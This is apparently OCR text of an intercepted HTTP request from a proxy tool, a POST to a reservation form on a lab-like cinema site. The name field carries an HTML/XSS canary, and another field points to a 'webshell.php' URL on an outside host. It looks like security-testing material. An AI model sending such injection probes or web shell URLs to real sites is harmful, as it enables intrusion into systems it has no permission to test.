 Request
Pretty Raw Hex
\n
1 POST /reservation.php HTTP/1.1
2 Host: cinema.dl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 150
9 Origin: http://cinema.dl
10 Connection: keep-alive
11 Referer: http://cinema.dl/reserva.html
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=%3Ch1%3ECanary%3C%2Fh1%3E+XSS&email=juanperez%40example.com&phone=
%2B34+600+123+456&problem_url=http%3A%2F%2Ftusitio.com%2Fuploads%2Fwebshell.php